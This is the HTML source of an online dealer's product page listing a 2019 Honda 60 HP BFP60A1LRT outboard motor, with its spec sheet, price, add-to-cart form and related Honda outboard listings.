					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc325f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://mssmotorsportsug.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Showroom<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21086"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">SNOW BLOWERS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/single-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Single-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/two-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Two-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/three-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Three-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/power-brushes/" class="elementor-sub-item menu-link" tabindex="-1">Power Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/tractor-mounts/" class="elementor-sub-item menu-link" tabindex="-1">Tractor Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://mssmotorsportsug.com/product-category/marine-generators/" class="elementor-sub-item menu-link" tabindex="-1">Marine Generators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2463"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/outboard-motor/" class="elementor-sub-item menu-link" tabindex="-1">Outboard Motors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721"><a href="https://mssmotorsportsug.com/product-category/evinrude-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Evinrude Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15722"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" class="elementor-sub-item menu-link" tabindex="-1">Honda Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16143"><a href="https://mssmotorsportsug.com/product-category/mercury-outboard-motors-for-sale/" class="elementor-sub-item menu-link" tabindex="-1">Mercury Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16312"><a href="https://mssmotorsportsug.com/product-category/nissan-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Nissan Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182"><a href="https://mssmotorsportsug.com/product-category/suzuki-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Suzuki Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16313"><a href="https://mssmotorsportsug.com/product-category/yamaha-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Yamaha Outboard Motors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link" tabindex="-1">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link" tabindex="-1">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link" tabindex="-1">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link" tabindex="-1">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link" tabindex="-1">Vertical Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link" tabindex="-1">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link" tabindex="-1">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link" tabindex="-1">MIG Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link" tabindex="-1">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link" tabindex="-1">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link" tabindex="-1">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link" tabindex="-1">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link" tabindex="-1">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link" tabindex="-1">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link" tabindex="-1">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link" tabindex="-1">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link" tabindex="-1">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link" tabindex="-1">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link" tabindex="-1">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link" tabindex="-1">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link" tabindex="-1">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link" tabindex="-1">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16750414857">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16750414857');
</script>

				<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-15760" class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-15760 status-publish first instock product_cat-honda-outboard-motors-for-sale has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1-100x100.jpg" data-thumb-alt="2019 Honda 60 HP BFP60A1LRT Outboard Motor" data-thumb-srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1-100x100.jpg 100w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1.jpg"><img loading="lazy" width="600" height="450" src="https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1.jpg" class="wp-post-image" alt="2019 Honda 60 HP BFP60A1LRT Outboard Motor" data-caption="" data-src="https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1.jpg" data-large_image="https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1.jpg" data-large_image_width="600" data-large_image_height="450" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1.jpg 600w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mssmotorsportsug.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/">Honda Outboard Motors</a>&nbsp;&#47;&nbsp;2019 Honda 60 HP BFP60A1LRT Outboard Motor</nav><div class='jdgm-widget jdgm-preview-badge' data-id='15760'>
	</div>
<span class="single-product-category"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" rel="tag">Honda Outboard Motors</a></span><h1 class="product_title entry-title">2019 Honda 60 HP BFP60A1LRT Outboard Motor</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.138.00</bdi></span></p>

	
	<form class="cart" action="https://mssmotorsportsug.com/product/2019-honda-60-hp-bfp60a1lrt-outboard-motor-2/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972e51baa336">2019 Honda 60 HP BFP60A1LRT Outboard Motor quantity</label>
	<input
		type="number"
				id="quantity_6972e51baa336"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="15760" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" rel="tag">Honda Outboard Motors</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div id="tab-description" class="tab-content">
<h2>2019 Honda 60 HP BFP60A1LRT Outboard Motor</h2>
<ul class="specdetails">
<li>Engine Type: Honda BFP60A1LRT Power Thrust Four Stroke</li>
<li>Horsepower: 60 hp</li>
<li>Cylinders: 3 cyl</li>
<li>Shaft Length: 20&#8243;</li>
<li>Steering: Remote Mech</li>
<li>Starter: Electric</li>
<li>Weight: 256 lbs</li>
<li>Full Throttle Range: 5000 &#8211; 6000 rpm</li>
<li>Displacement: 998cc</li>
<li>Induction System: EFI</li>
<li>Warranty: 5 years</li>
</ul>
</div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div>
		
			</div>

<div style="clear:both;"></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='2019 Honda 60 HP BFP60A1LRT Outboard Motor' data-id='15760'>
	</div>
<div style="clear:both;"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-15557 status-publish first instock product_cat-honda-outboard-motors-for-sale has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/2017-honda-15-hp-bf15d3sh-outboard-motor-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/10/29-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2017 HONDA 15 HP BF15D3SH Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/10/29-1-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/29-1-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/29-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='15557'>
	</div>
</a><a href="?add-to-cart=15557" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15557" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 15 HP BF15D3SH Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Honda Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/2017-honda-15-hp-bf15d3sh-outboard-motor-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">2017 HONDA 15 HP BF15D3SH Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.019.00</bdi></span></span>
<a href="?add-to-cart=15557" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15557" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15557" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 15 HP BF15D3SH Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;2017 HONDA 15 HP BF15D3SH Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15557" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-15566 status-publish instock product_cat-honda-outboard-motors-for-sale has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/2017-honda-4-hp-bf4dhlhna-outboard-motor-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/10/38-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2017 HONDA 4 HP BF4DHLHNA Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/10/38-1-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/38-1-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/38-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='15566'>
	</div>
</a><a href="?add-to-cart=15566" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15566" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 4 HP BF4DHLHNA Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Honda Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/2017-honda-4-hp-bf4dhlhna-outboard-motor-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">2017 HONDA 4 HP BF4DHLHNA Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>408.00</bdi></span></span>
<a href="?add-to-cart=15566" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15566" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15566" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 4 HP BF4DHLHNA Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;2017 HONDA 4 HP BF4DHLHNA Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15566" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-15559 status-publish instock product_cat-honda-outboard-motors-for-sale has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/2017-honda-15-hp-bf15d3sht-outboard-motor-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/10/31-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2017 HONDA 15 HP BF15D3SHT Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/10/31-1-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/31-1-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/31-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='15559'>
	</div>
</a><a href="?add-to-cart=15559" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15559" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 15 HP BF15D3SHT Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Honda Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/2017-honda-15-hp-bf15d3sht-outboard-motor-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">2017 HONDA 15 HP BF15D3SHT Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.272.00</bdi></span></span>
